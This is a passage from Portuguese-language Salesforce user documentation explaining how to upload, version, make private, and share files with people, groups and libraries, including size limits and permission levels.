Carregue arquivos do início de Arquivos, em feeds e em oportunidades ou outros registros.

Carregue e compartilhe arquivos a partir de:

- **•** Início de **Arquivos**
- **•** Qualquer publicação ou campo de comentário no feed do Chatter
- **•** Cartão ou lista **Arquivos** em grupos, perfis de usuário, oportunidades e outros registros

Todos os tipos de arquivo são suportados, incluindo apresentações do Microsoft® PowerPoint e planilhas Excel, a Adobe® PDFs, arquivos de imagem, de áudio e de vídeo. Arquivos de até 2 GB podem ser carregados por padrão. No entanto, o tamanho máximo de arquivo é determinado por sua organização.

#### Início de Arquivos

Quando você carrega arquivos, eles são adicionados a **Pertencentes a mim** no início de **Arquivos**, com você como proprietário. Arquivos que você carregar no início de **Arquivos** serão automaticamente carregados como privados.

Também é possível adicionar arquivos ao Salesforce:

- **•** [Anexar um arquivo a um feed do Chatter.](#page-2897-0)
- **•** [Carregando arquivos em bibliotecas compartilhadas e privadas do Salesforce CRM Content.](#page-3024-0)
- **•** [Sincronização de um arquivo com a pasta Salesforce Files Sync](#page-3003-0).
- **•** [Criar pacotes de conteúdo](#page-3031-0) ou [carregar links da Web](#page-3026-0) no Salesforce CRM Content.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

A lista Arquivos não inclui:

- **•** Documentos da guia Documentos
- **•** Anexos da lista relacionada Notas e anexos

Nota: Arquivos sem extensão ou com uma extensão não reconhecida são exibidos como "desconhecidos" na coluna Tipo.

#### Arquivos privados

Um arquivo privado é privado, não compartilhado com ninguém e você é o proprietário. Somente proprietários e usuários do arquivo com a permissão "Exibir todos os dados" podem visualizar arquivos privados. Arquivos privados mostram um ícone de cadeado na na lista Arquivos e na página de detalhes do arquivo. Você pode pesquisar seus arquivos privados no Chatter e na lista Arquivos.

### Compartilhando arquivos privados

É possível compartilhar arquivos privados na página de detalhes do arquivo ou [anexá-los](#page-2897-0) a um feed do Chatter, a um perfil, a um registro ou a um grupo. Também é possível [compartilhar um arquivo via link](#page-3048-0). Ao compartilhar um arquivo privado, ele não será mais privado. Para saber quem pode executar quais ações em um arquivo, consulte [Quem pode ver meu arquivo?.](#page-2987-0)

### CONSULTE TAMBÉM:

<span id="page-2985-0"></span>[Limites de tamanho de arquivo no Salesforce](#page-2985-0) [Congelar compartilhamento de um arquivo](#page-2994-0)

### Limites de tamanho de arquivo no Salesforce

A seguir, estão os limites máximos de tamanho para arquivos no Salesforce.



### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



O limite de tamanho para um arquivo anexado é 25 MB, quando anexado diretamente à lista relacionada.

O limite de tamanho dos vários arquivos anexados ao mesmo email é de 25 MB, com um tamanho máximo de 5 MB por arquivo.

#### <span id="page-2986-0"></span>CONSULTE TAMBÉM:

[Carregar arquivos](#page-2984-0)

#### Carregar uma nova versão de um arquivo

É possível carregar uma nova versão de um arquivo para que seus visualizadores e colaboradores sempre tenham acesso ao mais recente e ao melhor. Se seu arquivo original foi carregado por meio de uma publicação de feed, use **Carregar nova versão** para substituir o antigo pelo novo, sem precisar criar uma publicação totalmente nova.

Carregar uma nova versão substitui todas as versões anteriores, mas as [versões anteriores](#page-2995-1) ainda estarão disponíveis, clicando em **Mostrar todas as versões** na página de detalhes do arquivo.

- **1.** Clique em **Carregar nova versão** a partir de qualquer um desses locais:
	- **•** A página de detalhes do arquivo
	- **•** O visualizador de arquivo
	- **•** A página **Arquivos** por meio da seta de ações para o arquivo
	- **•** Em um arquivo em um feed por meio da seta **Mais ações** (disponível somente no Salesforce Classic)
- **2.** Clique em **Escolher arquivo** e selecione um arquivo do seu computador.
- **3.** Como opção, insira uma nota sobre o que foi alterado no campo O que mudou?. Essas informações são mostradas na lista [Histórico de versões.](#page-2995-1)
- **4.** Clique em **Carregar nova versão** (Salesforce Classic) ou **Iniciar carregamento** (Lightning Experience).

A página de detalhes do arquivo e todas as publicações anteriores mostram a versão atualizada.

# Nota:

- **•** Somente proprietários, colaboradores e usuários do arquivo com a permissão "Modificar todos os dados" podem carregar novas versões. Para saber quem pode executar quais ações em um arquivo, consulte [Quem pode ver meu arquivo?](#page-2987-0).
- **•** O proprietário do arquivo não é alterado quando um colaborador carrega uma nova versão.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

**•** Se o arquivo for do Salesforce CRM Content, não será possível carregar uma nova versão com base na página de detalhes do arquivo. É possível clicar em **Ir para a página de detalhes do conteúdo** e, lá, carregar uma nova versão. (Disponível somente no Salesforce Classic.)

### CONSULTE TAMBÉM:

[Exibir o histórico de versões do arquivo](#page-2995-1) [Seguir um arquivo](#page-2995-0)

#### Navegadores que suportam carregamento de vários arquivos

Esses navegadores permitem [carregar diversos arquivos](#page-2984-0) na página 2979 da guia **Arquivos**, da lista **Arquivos compartilhados com** em um grupo ou da lista **Arquivos de propriedade de** em um perfil. Se seu navegador não suportar o carregamento de vários arquivos, você ainda pode carregá-los um por vez.



# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

sponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### <span id="page-2987-0"></span>Quem pode ver meu arquivo?

Seus arquivos no Salesforce podem ser privados para você, compartilhados privativamente ou visíveis para toda a empresa. Aprenda a identificar as configurações de compartilhamento de um arquivo e como alterá-las.

Esta tabela descreve as configurações de compartilhamento de arquivo que são determinadas pelo modo como o arquivo é compartilhado. A configuração de compartilhamento e o ícone aparecem na página de detalhes de um arquivo e na lista Compartilhado com, em uma página de detalhes do arquivo.



# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**


<span id="page-2988-0"></span>Esta tabela descreve as ações que podem ser executadas pelos usuários com base na permissão deles:



Nota:

- **•** Sem acesso significa que ninguém em sua empresa pode localizar ou exibir o arquivo a menos que seja especificamente compartilhado com essa pessoa, ou com um grupo privado do qual essa pessoa participe.
- **•** Usuários com permissão "Modificar todos os dados" podem exibir, visualizar, efetuar download, compartilhar, anexar, tornar privado, restringir acesso, editar, carregar novas versões e excluir arquivos não pertencentes a eles. Entretanto, se o arquivo estiver em uma biblioteca privada, somente o proprietário do arquivo terá acesso a ele.
- **•** Usuários com permissão "Exibir todos os dados" podem exibir e visualizar os arquivos não pertencentes a eles. Entretanto, se o arquivo estiver em uma biblioteca privada, somente o proprietário do arquivo terá acesso a ele.
- **•** Os usuários devem ter as permissão "Sincronizar arquivos" para fazer isso.
- **•** Os grupos (incluindo seus membros) e os registros têm permissão de visualização para arquivos publicados em seus feeds.
- **•** As permissões para arquivos compartilhados com bibliotecas são determinadas pela biblioteca.

#### CONSULTE TAMBÉM:

[Tornar um arquivo privado](#page-2990-0) [Visualizar onde um arquivo é compartilhado](#page-2998-0) [Congelar compartilhamento de um arquivo](#page-2994-0)

## Alterar permissões de arquivo

Decida quem pode exibir e modificar seus arquivos.

Os proprietários e colaboradores de arquivos podem alterar as permissões do arquivo para pessoas e grupos, de visualizador para colaborador e vice-versa. Eles também podem alterar as permissões de arquivos compartilhados com sua empresa para visualizador, colaborador ou sem acesso.

- **•** Os visualizadores podem exibir, fazer download e compartilhar arquivos.
- **•** Os colaboradores podem exibir, fazer download, compartilhar, alterar permissão, editar o arquivo e fazer upload de novas versões.
- **•** Sem acesso significa que ninguém em sua empresa pode localizar ou exibir o arquivo a menos que seja especificamente compartilhado com essa pessoa, ou com um grupo privado do qual essa pessoa participe.

Para alterar uma permissão do arquivo:

- **1.** Na página de detalhes do arquivo, clique em **Compartilhar arquivo** > **Configurações de compartilhamento**.
- **2.** Localize a pessoa ou grupo cuja permissão deseja alterar. Ou alterar a permissão para Qualquer usuário do Chatter em sua empresa.
- **3.** Clique na lista suspensa Permissão e selecione **Visualizador**, **Colaborador** ou **Sem acesso** (para sua empresa). A alteração acontece imediatamente.
- **4.** Clique em **Fechar**.
- Nota:
	- **•** Um arquivo é compartilhado com sua empresa quando é publicado em um feed que todos os usuários podem ver, em um perfil, em um registro ou em um grupo público. Qualquer usuário do Chatter em sua empresa recebe permissão de visualizador, por padrão. Ao alterar a permissão de visualizador ou colaborador para sem acesso, você remove o compartilhamento para os grupos da empresa e públicos.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

- **•** Quando você compartilha um arquivo com alguém, a pessoa recebe por padrão a permissão de colaborador. Quando você compartilha um arquivo com um grupo, os membros do grupo recebem por padrão a permissão de visualizador. Você pode alterar as permissões padrão ao compartilhar um arquivo pela primeira vez. Os proprietários e colaboradores do arquivo podem alterar as permissões depois que um arquivo foi compartilhado.
- **•** Os destinatários de link de arquivo podem somente exibir e efetuar download de arquivos. Eles não podem ser colaboradores.

#### CONSULTE TAMBÉM:

[Quem pode ver meu arquivo?](#page-2987-0) [Tornar um arquivo privado](#page-2990-0) [Congelar compartilhamento de um arquivo](#page-2994-0)

#### <span id="page-2990-0"></span>Tornar um arquivo privado

Proprietários de arquivos e usuários com a permissão "Modificar todos os dados" podem tornar um arquivo e um link de arquivo  $\binom{1}{k}$  se decidirem que não querem que ele seja mais compartilhado. Tornar um arquivo privado o remove de todas as publicações às quais ele está relacionado e de todos os locais em que ele foi compartilhado. Apenas o proprietário e usuários com a permissão "Modificar todos os dados" terão acesso a ele. Como alternativa, os proprietários e usuários com a permissão "Modificar todos os dados" podem restringir o acesso a um arquivo originado em uma biblioteca do Salesforce CRM Content para removê-lo dos locais onde ele foi compartilhado, exceto da biblioteca.

Se o arquivo for compartilhado usando a entrega de conteúdo, a entrega ficará inacessível, mas não será excluída. Se o arquivo for compartilhado usando a função **Compartilhar por link** no Chatter, o link para o arquivo será excluído.

- **1.** Na página de detalhes do arquivo que você deseja tornar particular ou ao qual deseja restringir o acesso, clique em **Compartilhar arquivo** > **Configuração de compartilhamento**ou **Mostrar tudo** na lista Compartilhado com.
- **2.** Na caixa de diálogo Configurações de compartilhamento, clique em **Tornar particular** (ou em **Restringir acesso** se o arquivo tiver sido originado em uma biblioteca do Salesforce CRM Content).
- **3.** Na caixa de diálogo de confirmação, clique em **Tornar particular** (ou em **Restringir acesso**).

#### CONSULTE TAMBÉM:

- [Visibilidade da publicação](#page-2888-0)
- [Visualizar onde um arquivo é compartilhado](#page-2998-0)
- [Congelar compartilhamento de um arquivo](#page-2994-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

## <span id="page-2991-0"></span>Compartilhar arquivos com grupos

Compartilhe arquivos no Chatter com grupos públicos ou privados para que seus membros possam visualizar os arquivos e fazer download a partir do feed.

Compartilhe um arquivo com um grupo privado ou não listado para que apenas os membros desse grupo possam vê-lo ou compartilhe um arquivo com um grupo público para que os membros desse grupo e todos os usuários do Chatter em sua empresa possam vê-lo. Por padrão, qualquer pessoa que pode ver um arquivo pode compartilhá-lo.

Para compartilhar um arquivo com um ou mais grupos do Chatter:

- **1.** Compartilhe o arquivo a partir de um dos seguintes locais:
	- Na página de detalhes do arquivo que você deseja compartilhar Clique em **Configurações de compartilhamento de arquivo** > **Com grupo**. Ou clique em **Compartilhar tudo** na lista Compartilhado com , em seguida, clique em **Grupos** na caixa de diálogo Configurações de compartilhamento.
	- **•** Ao lado do arquivo em um feed Clique em **Mais ações** > **Configurações de compartilhamento de arquivo** e, em seguida, clique em **Grupos**na caixa de diálogos Configurações de compartilhamento.
	- **Próximo à página Arquivos, a lista Propriedade dos arquivos por, ou na lista Arquivos do grupo Clique em <b>Compartilhar com grupos**.
	- **•** Em uma navegação de arquivo Clique em **Compartilhar arquivo** e, em seguida, clique em **Grupos** na caixa de diálogo Configurações de compartilhamento.
	- **•** Na pasta Salesforce Files Sync na área de trabalho Clique com o botão direito em um arquivo, passe o mouse sobre **Salesforce Files Sync** e, em seguida, clique em **Compartilhar com grupos**.
- **2.** Digite o nome do grupo com o qual você deseja compartilhar o arquivo e clique no nome para selecioná-lo. Repita essa etapa para compartilhar com mais grupos.
- **3.** Selecione os níveis de acesso para cada grupo. Por padrão, o acesso de grupos privados é definido como **Colaborador** e o acesso de grupos públicos é definido como **[Visualizador](#page-2988-0)**.
- **4.** Se desejar, adicione uma mensagem à publicação. É possível @mencionar pessoas e grupos na sua mensagem para notificá-las e publicar o arquivo nos respectivos feeds.
- **5.** Clique em **Compartilhar** e em **Fechar**. O arquivo é publicado em cada grupo com o qual você o compartilhou e @mencionou.

Um arquivo privado compartilhado com um grupo privado ou não listado torna-se um arquivo compartilhado privadamente e exibe o ícone compartilhado privadamente ( ). O arquivo é publicado no feed do grupo e apenas o proprietário do arquivo e os membros do grupo podem localizar e exibir o arquivo. Qualquer arquivo compartilhado com um grupo público pode ser exibido por todos os usuários de sua empresa, exibe o ícone de sua empresa ( $\rightarrow$ ) e é publicado no feed do grupo.

Na caixa de diálogo Configurações de compartilhamento, clique no x ao lado do nome de uma pessoa ou grupo para interromper o compartilhamento do arquivo com ele.



- **•** Os documentos da guia Documentos e os anexos da lista relacionada Notas e anexos não são listados no início de Arquivos e não podem ser compartilhados como Salesforce Files.
- **•** Os arquivos de conteúdo podem ser compartilhados com mais pessoas além das que são mostradas em **Compartilhar com pessoas** caso façam parte de um pacote de conteúdo ou entrega.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

**•** O número máximo de vezes que um arquivo pode ser compartilhado é 100. Isso inclui arquivos compartilhados com pessoas, grupos ou por meio de links. Se um arquivo for privadamente compartilhado e ficar próximo ao número máximo de 100 compartilhamentos, tente tornar o arquivo público publicando-o em seu feed.

#### CONSULTE TAMBÉM:

[Listas de arquivos do grupo](#page-2946-0) [Visualizar onde um arquivo é compartilhado](#page-2998-0)

## <span id="page-2992-0"></span>Compartilhar arquivos com pessoas no Salesforce Classic

Compartilhe os arquivos privativamente com pessoas e configure o acesso de **Visualizador** ou **Colaborador** para cada pessoa com quem você compartilha o arquivo.

Compartilhe um arquivo privativamente para que apenas pessoas específicas na sua empresa possam vê-lo. Por padrão, qualquer pessoa que pode ver um arquivo pode compartilhá-lo.

Para compartilhar um arquivo com um ou mais usuários em sua empresa:

- **1.** Inicie compartilhando o arquivo de uma dessas localizações:
	- Na página de detalhes do arquivo que você deseja compartilhar: clique em **Configurações de compartilhamento de arquivo** > **Compartilhar com pessoas**. Ou clique em **Configurações de compartilhamento** e depois clique em **Pessoas** na caixa de diálogo Configurações de compartilhamento.
	- **•** Próximo ao arquivo em um feed Clique em **Mais ações** > **Configurações de compartilhamento de arquivo** e, em seguida, clique em **Pessoas** na caixa de diálogos Configurações de compartilhamento.
	- **•** Ao lado do arquivo na página inicial de Arquivos: clique em **Compartilhar com pessoas**.
	- **•** Em uma navegação de arquivo: clique em **Compartilhar arquivo** e, em seguida, clique em **Pessoas** na caixa de diálogo Configurações de compartilhamento.
	- **•** Na pasta Salesforce Files Sync no desktop Clique com o botão direito em um arquivo, passe o mouse em **Salesforce Files Sync** e, em seguida, clique em **Compartilhar com pessoas**.
- **2.** Digite o nome da pessoa com quem você deseja compartilhar o arquivo e clique no nome para selecioná-lo. .
- **3.** Escolha a permissão de arquivo que deseja atribuir. Por padrão, é atribuída a [permissão de colaborador](#page-2988-0), que permite exibir, fazer download, compartilhar, alterar a permissão, editar o arquivo e carregar novas versões. Selecione **Visualizador** para conceder a permissão para exibir, fazer download e compartilhar arquivos.
- **4.** Se quiser compartilhar o arquivo com mais pessoas, insira mais nomes.
- **5.** Como alternativa, adicione as informações à mensagem que os destinatários recebem.
- **6.** Clique em **Compartilhar** e em **Fechar**. Os destinatários recebem uma mensagem informando que você compartilhou um arquivo com eles e incluindo um link para o arquivo. Os usuários do Lightning Experience recebem essa mensagem como uma notificação por email. Os usuários do Salesforce Classic recebem uma mensagem privada do Chatter na página Minhas mensagens da guia Chatter e também uma notificação por email, caso tenham as notificações por email para mensagens do Chatter ativadas.

A menos que o arquivo já tenha sido compartilhado com sua empresa, ele é privadamente compartilhado e exibe o ícone de privadamente compartilhado ( ). Ele não é publicado em nenhum outro local e somente as pessoas com quem você o compartilha especificamente podem localizá-lo e exibi-lo. Se o arquivo já tiver sido compartilhado com sua empresa, ele manterá o ícone da empresa ( $\rightarrow$ ) e qualquer pessoa na sua empresa poderá localizá-lo e exibi-lo.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Na caixa de diálogo Configurações de compartilhamento, clique no x ao lado do nome de uma pessoa ou grupo para interromper o compartilhamento do arquivo com ele. Se não quiser que outros alterem quem pode acessar o arquivo, selecione **Impedir que outros compartilhem ou deixem de compartilhar**.

## Nota:

- **•** Os documentos da guia Documentos e os anexos da lista relacionada Notas e anexos não são listados no início de Arquivos e não podem ser compartilhados como Salesforce Files.
- **•** Os arquivos de conteúdo podem ser compartilhados com mais pessoas além das que são mostradas em **Compartilhar com pessoas** caso façam parte de um pacote de conteúdo ou entrega.
- **•** O número máximo de vezes que um arquivo pode ser compartilhado é 100. Isso inclui arquivos compartilhados com pessoas, grupos ou por meio de links. Se um arquivo for privadamente compartilhado e ficar próximo ao número máximo de 100 compartilhamentos, tente tornar o arquivo público publicando-o em seu feed.

#### <span id="page-2993-0"></span>CONSULTE TAMBÉM:

[Visualizar onde um arquivo é compartilhado](#page-2998-0)

## Compartilhar arquivos com bibliotecas

Compartilhe arquivos com bibliotecas para aproveitar os recursos de configuração de permissões das bibliotecas de conteúdo, usando ao mesmo tempo os recursos do Salesforce Files.

Se o administrador tiver ativado esse recurso para a sua organização, você poderá compartilhar qualquer arquivo com uma biblioteca. A guia **Bibliotecas** no Salesforce lista as bibliotecas da sua empresa, juntamente com as permissões atribuídas a cada uma. A opção **Compartilhar com biblioteca** no Chatter permite compartilhar arquivos do Chatter com uma biblioteca, aproveitando o conjunto de permissões para a biblioteca.

Nota: O compartilhamento de arquivos com bibliotecas exige que:

- **•** A página de detalhes do usuário tenha a configuração **Usuário do Salesforce CRM Content** ativada. Seu administrador possa ativar essa configuração.
- **•** A organização tenha a configuração **A interface do usuário dos arquivos permite compartilhar arquivos com bibliotecas** ativadas. Seu administrador possa ativar essa configuração na página Salesforce CRM Content em Configuração.
- 1. Na quia **Arquivos**, clique na **a** ao lado do arquivo que você deseja compartilhar com uma biblioteca.
- **2.** Selecione **Compartilhar com biblioteca**. Ou, no caso de referências a arquivos externos (aplicável somente a usuários do Files Connect), selecione **Compartilhar uma referência** e escolha **Biblioteca** na caixa de diálogo **Configurações de compartilhamento**.
- **3.** Execute uma das seguintes opções, dependendo do que acontecer em seguida:
	- **•** Se a caixa de diálogo **Publicar conteúdo em várias bibliotecas** aparecer, isso significa que o arquivo já é gerenciado por uma biblioteca. Selecione uma ou mais bibliotecas adicionais e clique em **Publicar**.
